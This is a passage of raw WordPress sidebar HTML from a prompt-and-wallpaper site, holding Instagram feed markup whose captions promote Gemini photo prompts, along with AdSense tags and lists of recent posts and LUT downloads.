			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.82787-15\/589712181_18382526629145228_5345405508227452983_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=0dZshc6lNMwQ7kNvwHGJCAm&amp;_nc_oc=Adn8hSJZJ5rZDTVUwPtz9e4FaLosP5-aYIMFfPoVm0rIsbMevjYvUQ0y4hs21gBbjkYo0OGt-_XYWGP0kY8jNMNi&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=mHIkURwfYWRTdv8scIzCpQ&amp;oh=00_Afn2RJYmQGxHrgeYe28K9qpso9rwMsS9Bc3nSy_iZR0ymg&amp;oe=6941CB3D&quot;,&quot;150&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.82787-15\/589712181_18382526629145228_5345405508227452983_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=0dZshc6lNMwQ7kNvwHGJCAm&amp;_nc_oc=Adn8hSJZJ5rZDTVUwPtz9e4FaLosP5-aYIMFfPoVm0rIsbMevjYvUQ0y4hs21gBbjkYo0OGt-_XYWGP0kY8jNMNi&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=mHIkURwfYWRTdv8scIzCpQ&amp;oh=00_Afn2RJYmQGxHrgeYe28K9qpso9rwMsS9Bc3nSy_iZR0ymg&amp;oe=6941CB3D&quot;,&quot;320&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.82787-15\/589712181_18382526629145228_5345405508227452983_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=0dZshc6lNMwQ7kNvwHGJCAm&amp;_nc_oc=Adn8hSJZJ5rZDTVUwPtz9e4FaLosP5-aYIMFfPoVm0rIsbMevjYvUQ0y4hs21gBbjkYo0OGt-_XYWGP0kY8jNMNi&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=mHIkURwfYWRTdv8scIzCpQ&amp;oh=00_Afn2RJYmQGxHrgeYe28K9qpso9rwMsS9Bc3nSy_iZR0ymg&amp;oe=6941CB3D&quot;,&quot;640&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.82787-15\/589712181_18382526629145228_5345405508227452983_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=0dZshc6lNMwQ7kNvwHGJCAm&amp;_nc_oc=Adn8hSJZJ5rZDTVUwPtz9e4FaLosP5-aYIMFfPoVm0rIsbMevjYvUQ0y4hs21gBbjkYo0OGt-_XYWGP0kY8jNMNi&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=mHIkURwfYWRTdv8scIzCpQ&amp;oh=00_Afn2RJYmQGxHrgeYe28K9qpso9rwMsS9Bc3nSy_iZR0ymg&amp;oe=6941CB3D&quot;}">
			<span class="sbi-screenreader">Follow &amp; Comment “prompt” I will DM you.💙💜🩷
Top 20</span>
									<img src="https://ashvircreations.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Follow &amp; Comment “prompt” I will DM you.💙💜🩷
Top 20 Stranger Things Gemini Prompts on our website.👇👇👇
www.ashvircreations.com
Prompts for BOYS, Prompts for GIRLS...
Follow @ashvircreations 
follow us for daily unique, creative and realistic google gemini prompts.
-——————————————————
only quality prompts that matters most, no bullshit.
-——————————————————
Visit our website: www.ashvircreations.com
Or just search on Google..-&gt; ashvircreations
-——————————————————
📩 Save this post
#prompts #prompt #gemini 
•stranger things gemini prompts , top 50 stranger things gemini prompts, stranger things google gemini prompts, stranger things Gemini Prompts for boys, stranger things Gemini Prompts for boys, viral prompts of stranger things, prompt for gemini ai couple photo, prompt for gemini ai retro style couple, viral gemini prompts, viral gemini prompt, gemini prompts, girls gemini prompts, new gemini prompts, gemini photo prompts, gemini prompts tutorial, gemini prompts for girls, google gemini prompts, latest gemini prompts, gemini viral, best gemini prompts 2025, gemini image prompts, photoshoot gemini prompts, google gemini photo prompts, latest viral prompts, gemini ai prompt, ai gemini prompt, viral ai edits prompts, viral gemini trending, girls gemini photo editing prompts," aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18063370811440821" data-date="1764412649">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DRoySvSEyGu/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent.cdninstagram.com/v/t51.82787-15/588719783_18382526491145228_915876804852129695_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=110&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=jhi7g5VzZKoQ7kNvwHg6vl4&#038;_nc_oc=Adme6YOc3XufdBM1kcewz5bPWZxRLXNJMh9_xIicZKgpaJAGzp_EWFH7ybqjeOYk6jKjhdsmIzDBOdcwtg6yCuxt&#038;_nc_zt=23&#038;_nc_ht=scontent.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=mHIkURwfYWRTdv8scIzCpQ&#038;oh=00_AfmRZiE5Iai3H8v__dJXqlLqiX01hkQT3ER0a_5vy8mrlA&#038;oe=6941ACF7"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.82787-15\/588719783_18382526491145228_915876804852129695_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=jhi7g5VzZKoQ7kNvwHg6vl4&amp;_nc_oc=Adme6YOc3XufdBM1kcewz5bPWZxRLXNJMh9_xIicZKgpaJAGzp_EWFH7ybqjeOYk6jKjhdsmIzDBOdcwtg6yCuxt&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=mHIkURwfYWRTdv8scIzCpQ&amp;oh=00_AfmRZiE5Iai3H8v__dJXqlLqiX01hkQT3ER0a_5vy8mrlA&amp;oe=6941ACF7&quot;,&quot;150&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.82787-15\/588719783_18382526491145228_915876804852129695_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=jhi7g5VzZKoQ7kNvwHg6vl4&amp;_nc_oc=Adme6YOc3XufdBM1kcewz5bPWZxRLXNJMh9_xIicZKgpaJAGzp_EWFH7ybqjeOYk6jKjhdsmIzDBOdcwtg6yCuxt&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=mHIkURwfYWRTdv8scIzCpQ&amp;oh=00_AfmRZiE5Iai3H8v__dJXqlLqiX01hkQT3ER0a_5vy8mrlA&amp;oe=6941ACF7&quot;,&quot;320&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.82787-15\/588719783_18382526491145228_915876804852129695_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=jhi7g5VzZKoQ7kNvwHg6vl4&amp;_nc_oc=Adme6YOc3XufdBM1kcewz5bPWZxRLXNJMh9_xIicZKgpaJAGzp_EWFH7ybqjeOYk6jKjhdsmIzDBOdcwtg6yCuxt&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=mHIkURwfYWRTdv8scIzCpQ&amp;oh=00_AfmRZiE5Iai3H8v__dJXqlLqiX01hkQT3ER0a_5vy8mrlA&amp;oe=6941ACF7&quot;,&quot;640&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.82787-15\/588719783_18382526491145228_915876804852129695_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=jhi7g5VzZKoQ7kNvwHg6vl4&amp;_nc_oc=Adme6YOc3XufdBM1kcewz5bPWZxRLXNJMh9_xIicZKgpaJAGzp_EWFH7ybqjeOYk6jKjhdsmIzDBOdcwtg6yCuxt&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=mHIkURwfYWRTdv8scIzCpQ&amp;oh=00_AfmRZiE5Iai3H8v__dJXqlLqiX01hkQT3ER0a_5vy8mrlA&amp;oe=6941ACF7&quot;}">
			<span class="sbi-screenreader">Follow &amp; Comment “prompt” I will DM you.💙💜🩷
Top 20</span>
									<img src="https://ashvircreations.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Follow &amp; Comment “prompt” I will DM you.💙💜🩷
Top 20 Stranger Things Gemini Prompts on our website.👇👇👇
www.ashvircreations.com
Prompts for BOYS, Prompts for GIRLS...
Follow @ashvircreations 
follow us for daily unique, creative and realistic google gemini prompts.
-——————————————————
only quality prompts that matters most, no bullshit.
-——————————————————
Visit our website: www.ashvircreations.com
Or just search on Google..-&gt; ashvircreations
-——————————————————
📩 Save this post
#prompts #prompt #gemini 
•stranger things gemini prompts , top 50 stranger things gemini prompts, stranger things google gemini prompts, stranger things Gemini Prompts for boys, stranger things Gemini Prompts for boys, viral prompts of stranger things, prompt for gemini ai couple photo, prompt for gemini ai retro style couple, viral gemini prompts, viral gemini prompt, gemini prompts, girls gemini prompts, new gemini prompts, gemini photo prompts, gemini prompts tutorial, gemini prompts for girls, google gemini prompts, latest gemini prompts, gemini viral, best gemini prompts 2025, gemini image prompts, photoshoot gemini prompts, google gemini photo prompts, latest viral prompts, gemini ai prompt, ai gemini prompt, viral ai edits prompts, viral gemini trending, girls gemini photo editing prompts," aria-hidden="true">
		</a>
	</div>
</div>	</div>

	<div id="sbi_load" >

			<button class="sbi_load_btn"
			type="button" >
			<span class="sbi_btn_text" >Load More</span>
			<span class="sbi_loader sbi_hidden" style="background-color: rgb(255, 255, 255);" aria-hidden="true"></span>
		</button>
	
			<span class="sbi_follow_btn sbi_custom" >
			<a target="_blank"
				rel="nofollow noopener"  href="https://www.instagram.com/ashvircreations/" style="background: rgb(64,139,209);">
				<svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
                    <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
                </svg>				<span>Follow on Instagram</span>
			</a>
		</span>
	
</div>
		<span class="sbi_resized_image_data" data-feed-id="*1"
		  data-resized="{&quot;17886978855394990&quot;:{&quot;id&quot;:&quot;587986127_18382527946145228_1945519397683932786_n&quot;,&quot;ratio&quot;:&quot;0.75&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18084239047999686&quot;:{&quot;id&quot;:&quot;587960881_18382527844145228_5015640669078245288_n&quot;,&quot;ratio&quot;:&quot;0.75&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17926382889174603&quot;:{&quot;id&quot;:&quot;588828160_18382527748145228_5042477108645775709_n&quot;,&quot;ratio&quot;:&quot;0.75&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17872037511464101&quot;:{&quot;id&quot;:&quot;588236165_18382527700145228_1244658145366209733_n&quot;,&quot;ratio&quot;:&quot;0.75&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18299510329280264&quot;:{&quot;id&quot;:&quot;588480179_18382526668145228_8367129607633349757_n&quot;,&quot;ratio&quot;:&quot;0.75&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18123386314523658&quot;:{&quot;id&quot;:&quot;589712181_18382526629145228_5345405508227452983_n&quot;,&quot;ratio&quot;:&quot;0.75&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18063370811440821&quot;:{&quot;id&quot;:&quot;588719783_18382526491145228_915876804852129695_n&quot;,&quot;ratio&quot;:&quot;0.75&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17874872055449366&quot;:{&quot;id&quot;:&quot;589241284_18382529326145228_3837124914539132981_n&quot;,&quot;ratio&quot;:&quot;0.75&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18074775530211292&quot;:{&quot;id&quot;:&quot;587259843_18382529281145228_2972791796887692607_n&quot;,&quot;ratio&quot;:&quot;0.75&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17868201426413806&quot;:{&quot;id&quot;:&quot;589271382_18382529224145228_1867991831821169277_n&quot;,&quot;ratio&quot;:&quot;0.75&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17894375439224602&quot;:{&quot;id&quot;:&quot;588612029_18382529125145228_7410331116958254478_n&quot;,&quot;ratio&quot;:&quot;0.75&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18038294108712024&quot;:{&quot;id&quot;:&quot;587792795_18382529053145228_7267100660308673186_n&quot;,&quot;ratio&quot;:&quot;0.75&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17869008870480064&quot;:{&quot;id&quot;:&quot;589753796_18382528966145228_4689723030774228096_n&quot;,&quot;ratio&quot;:&quot;0.75&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17878752342429452&quot;:{&quot;id&quot;:&quot;587035434_18382528789145228_8403516403702020452_n&quot;,&quot;ratio&quot;:&quot;0.75&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18552668194028100&quot;:{&quot;id&quot;:&quot;590424285_18382528582145228_7783512805908898241_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18098457676785736&quot;:{&quot;id&quot;:&quot;587038127_18382528330145228_7249377084139069371_n&quot;,&quot;ratio&quot;:&quot;0.75&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18542141863022556&quot;:{&quot;id&quot;:&quot;587397016_18382528306145228_3957938756318510450_n&quot;,&quot;ratio&quot;:&quot;0.75&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18439404145096641&quot;:{&quot;id&quot;:&quot;587065201_18382528240145228_2004836537333455494_n&quot;,&quot;ratio&quot;:&quot;0.75&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17991441995889599&quot;:{&quot;id&quot;:&quot;588390349_18382528060145228_4091563054120782379_n&quot;,&quot;ratio&quot;:&quot;0.75&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17950116266917981&quot;:{&quot;id&quot;:&quot;587808785_18382531237145228_2844973240743501381_n&quot;,&quot;ratio&quot;:&quot;1.78&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;}}">
	</span>
	</div>

</div></section><section id="custom_html-48" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1838921834450407"
     crossorigin="anonymous"></script>
<!-- square -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1838921834450407"
     data-ad-slot="8904059437"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></section><section id="rpwe_widget-2" class="widget rpwe_widget recent-posts-extended"><div class="sidebar-headline-wrapper"><div class="sidebarlines-wrapper"><div class="widget-title-lines"></div></div><h4 class="widget-title">Recent Posts</h4></div><div  class="rpwe-block"><ul class="rpwe-ul"><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://ashvircreations.com/2025/12/50-best-astronaut-3d-depth-viral-iphone-wallpaper-2026.html" target="_self"><img class="rpwe-alignleft rpwe-thumb" src="https://ashvircreations.com/wp-content/uploads/2025/12/vds-scaled-150x84.jpg" alt="50 Best Astronaut 3D Depth Viral iPhone Wallpaper 2026" height="84" width="150" loading="lazy" decoding="async"></a><h3 class="rpwe-title"><a href="https://ashvircreations.com/2025/12/50-best-astronaut-3d-depth-viral-iphone-wallpaper-2026.html" target="_self">50 Best Astronaut 3D Depth Viral iPhone Wallpaper 2026</a></h3><time class="rpwe-time published" datetime="2025-12-26T22:41:45+05:30">December 26, 2025</time></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://ashvircreations.com/2025/12/10-best-christmas-couple-gemini-prompts-photo-editing-part-2.html" target="_self"><img class="rpwe-alignleft rpwe-thumb" src="https://ashvircreations.com/wp-content/uploads/2025/12/dfs-scaled-150x84.jpg" alt="10 Best Christmas Couple Gemini Prompts Photo Editing (Part-2)" height="84" width="150" loading="lazy" decoding="async"></a><h3 class="rpwe-title"><a href="https://ashvircreations.com/2025/12/10-best-christmas-couple-gemini-prompts-photo-editing-part-2.html" target="_self">10 Best Christmas Couple Gemini Prompts Photo Editing (Part-2)</a></h3><time class="rpwe-time published" datetime="2025-12-24T00:34:44+05:30">December 24, 2025</time></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://ashvircreations.com/2025/12/top-10-christmas-couple-gemini-prompts-photo-editing-part-1.html" target="_self"><img class="rpwe-alignleft rpwe-thumb" src="https://ashvircreations.com/wp-content/uploads/2025/12/gvsd-scaled-150x84.jpg" alt="Top 10 Christmas Couple Gemini Prompts Photo Editing (Part-1)" height="84" width="150" loading="lazy" decoding="async"></a><h3 class="rpwe-title"><a href="https://ashvircreations.com/2025/12/top-10-christmas-couple-gemini-prompts-photo-editing-part-1.html" target="_self">Top 10 Christmas Couple Gemini Prompts Photo Editing (Part-1)</a></h3><time class="rpwe-time published" datetime="2025-12-23T01:59:58+05:30">December 23, 2025</time></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://ashvircreations.com/2025/12/best-christmas-wallpaper-for-iphone-android-2026.html" target="_self"><img class="rpwe-alignleft rpwe-thumb" src="https://ashvircreations.com/wp-content/uploads/2025/12/2mb-scaled-150x84.jpg" alt="Best Christmas Wallpaper for iPhone &#038; Android 2026" height="84" width="150" loading="lazy" decoding="async"></a><h3 class="rpwe-title"><a href="https://ashvircreations.com/2025/12/best-christmas-wallpaper-for-iphone-android-2026.html" target="_self">Best Christmas Wallpaper for iPhone &#038; Android 2026</a></h3><time class="rpwe-time published" datetime="2025-12-17T10:27:20+05:30">December 17, 2025</time></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://ashvircreations.com/2025/12/best-liquid-glass-wallpaper-for-iphone-android.html" target="_self"><img class="rpwe-alignleft rpwe-thumb" src="https://ashvircreations.com/wp-content/uploads/2025/12/bb-cgsdopy-scaled-150x84.jpg" alt="Best Liquid Glass Wallpaper for iPhone &#038; Android" height="84" width="150" loading="lazy" decoding="async"></a><h3 class="rpwe-title"><a href="https://ashvircreations.com/2025/12/best-liquid-glass-wallpaper-for-iphone-android.html" target="_self">Best Liquid Glass Wallpaper for iPhone &#038; Android</a></h3><time class="rpwe-time published" datetime="2025-12-16T08:52:12+05:30">December 16, 2025</time></li></ul></div><!-- Generated by http://wordpress.org/plugins/recent-posts-widget-extended/ --></section><section id="custom_html-46" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p style="text-align: center;"><span style="font-family: terminal, monaco, monospace;"><strong><a href="https://edit.photo/?ref=ashvircreations.com">ashvircreations Online Photo Editor</a></strong></span></p>
&nbsp;

<a href="https://edit.photo/?ref=ashvircreations.com"><img class="aligncenter wp-image-13802 size-full" src="https://ashvircreations.com/wp-content/uploads/2023/05/RELS-1.png" alt="" width="879" height="880" /></a></div></section><section id="zoom-social-icons-widget-2" class="widget zoom-social-icons-widget"><div class="sidebar-headline-wrapper"><div class="sidebarlines-wrapper"><div class="widget-title-lines"></div></div><h4 class="widget-title">Follow us</h4></div>
		
<ul class="zoom-social-icons-list zoom-social-icons-list--with-canvas zoom-social-icons-list--round zoom-social-icons-list--no-labels">

		
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://facebook.com/ashvircreations" target="_blank" title="Facebook" >
									
						<span class="screen-reader-text">facebook</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-facebook" data-hover-rule="background-color" data-hover-color="#3b5998" style="background-color : #3b5998; font-size: 18px; padding:8px" ></span>
			
					</a>
	</li>

	
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://twitter.com/ashvircreations" target="_blank" title="Twitter" >
									
						<span class="screen-reader-text">twitter</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-twitter" data-hover-rule="background-color" data-hover-color="#1da1f2" style="background-color : #1da1f2; font-size: 18px; padding:8px" ></span>
			
					</a>
	</li>

	
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://instagram.com/ashvircreations" target="_blank" title="Instagram" >
									
						<span class="screen-reader-text">instagram</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-instagram" data-hover-rule="background-color" data-hover-color="#e4405f" style="background-color : #e4405f; font-size: 18px; padding:8px" ></span>
			
					</a>
	</li>

	
</ul>

		</section><section id="custom_html-49" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1838921834450407"
     crossorigin="anonymous"></script>
<!-- square -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1838921834450407"
     data-ad-slot="8904059437"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></section><section id="rpwe_widget-18" class="widget rpwe_widget recent-posts-extended"><div class="sidebar-headline-wrapper"><div class="sidebarlines-wrapper"><div class="widget-title-lines"></div></div><h4 class="widget-title">LUTs</h4></div><div  class="rpwe-block"><ul class="rpwe-ul"><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://ashvircreations.com/2025/04/summer-fall-luts-of-2023-free-download.html" target="_self"><img class="rpwe-alignleft rpwe-thumb" src="https://ashvircreations.com/wp-content/uploads/2023/09/2MBBB-scaled-150x84.jpg" alt="SUMMER FALL LUTs of 2023 | Free Download" height="84" width="150" loading="lazy" decoding="async"></a><h3 class="rpwe-title"><a href="https://ashvircreations.com/2025/04/summer-fall-luts-of-2023-free-download.html" target="_self">SUMMER FALL LUTs of 2023 | Free Download</a></h3></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://ashvircreations.com/2025/04/black-and-orange-v3-luts-2023-free-download.html" target="_self"><img class="rpwe-alignleft rpwe-thumb" src="https://ashvircreations.com/wp-content/uploads/2023/09/2MB-WEB-scaled-150x84.jpg" alt="Black and Orange v3 LUTs 2023 | Free Download" height="84" width="150" loading="lazy" decoding="async"></a><h3 class="rpwe-title"><a href="https://ashvircreations.com/2025/04/black-and-orange-v3-luts-2023-free-download.html" target="_self">Black and Orange v3 LUTs 2023 | Free Download</a></h3></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://ashvircreations.com/2025/03/teal-and-orange-luts-mobile-lightroom-presets-of-2025.html" target="_self"><img class="rpwe-alignleft rpwe-thumb" src="https://ashvircreations.com/wp-content/uploads/2025/03/web-copy-scaled-150x84.jpg" alt="Teal and Orange LUTs &#038; Mobile Lightroom Presets of 2025" height="84" width="150" loading="lazy" decoding="async"></a><h3 class="rpwe-title"><a href="https://ashvircreations.com/2025/03/teal-and-orange-luts-mobile-lightroom-presets-of-2025.html" target="_self">Teal and Orange LUTs &#038; Mobile Lightroom Presets of 2025</a></h3></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://ashvircreations.com/2025/03/black-and-orange-lightroom-presets-camera-raw-presets-luts-2025.html" target="_self"><img class="rpwe-alignleft rpwe-thumb" src="https://ashvircreations.com/wp-content/uploads/2025/03/2mb-scaled-150x84.jpg" alt="Black and Orange Lightroom Presets, Camera Raw Presets &#038; LUTs 2025" height="84" width="150" loading="lazy" decoding="async"></a><h3 class="rpwe-title"><a href="https://ashvircreations.com/2025/03/black-and-orange-lightroom-presets-camera-raw-presets-luts-2025.html" target="_self">Black and Orange Lightroom Presets, Camera Raw Presets &#038; LUTs 2025</a></h3></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://ashvircreations.com/2025/02/top-10-cinematic-luts-2025-free-download.html" target="_self"><img class="rpwe-alignleft rpwe-thumb" src="https://ashvircreations.com/wp-content/uploads/2025/02/2mb-scaled-150x84.jpg" alt="Top 10 Cinematic LUTs 2025 | FREE DOWNLOAD" height="84" width="150" loading="lazy" decoding="async"></a><h3 class="rpwe-title"><a href="https://ashvircreations.com/2025/02/top-10-cinematic-luts-2025-free-download.html" target="_self">Top 10 Cinematic LUTs 2025 | FREE DOWNLOAD</a></h3></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://ashvircreations.com/2023/05/top-5-teal-orange-luts-of-2023-free-download.html" target="_self"><img class="rpwe-alignleft rpwe-thumb" 